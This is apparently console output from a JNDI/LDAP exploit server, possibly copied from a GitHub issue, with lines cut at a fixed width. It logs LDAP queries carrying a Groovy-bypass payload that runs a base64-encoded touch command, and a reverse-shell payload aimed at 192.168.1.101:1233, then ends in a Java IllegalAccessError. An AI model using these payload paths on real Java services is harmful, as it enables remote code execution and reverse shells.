 [+] Received LDAP Query: GroovyBypass/Command/Base64/dG91Y2ggL3RtcC95dWxlaXVuLnR4dA==
[+] Paylaod: command
[+] Command: touch /tmp/yuleiun.txt
[+] Sending LDAP ResourceRef result for GroovyBypass/Command/Base64/dG91Y2ggL3RtcC95dWxlaXVuLnR4dA
oovyShell payload
[+] Received LDAP Query: GroovyBypass/Command/Base64/dG91Y2ggL3RtcC95dWxlaXVuLnR4dA==
[+] Paylaod: command
[+] Command: touch /tmp/yuleiun.txt
[+] Sending LDAP ResourceRef result for GroovyBypass/Command/Base64/dG91Y2ggL3RtcC95dWxlaXVuLnR4dA
oovyShell payload
[+] Received LDAP Query: Basic/ReverseShell/192.168.1.101/1233
[+] Paylaod: reverseshell
[+] IP: 192.168.1.101
[+] Port: 1233
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.1.101/1233 with basic remote re
Exception in thread "LDAPListener client connection reader for connection from 192.168.1.109:34084
" java.lang.IllegalAccessError: superclass access check failed: class com.feihong.ldap.template.To
nnamed module @0x18769467) cannot access class com.sun.org.apache.xalan.internal.xsltc.runtime.Abs
le java.xml) because module java.xml does not export com.sun.org.apache.xalan.internal.xsltc.runti
0x18769467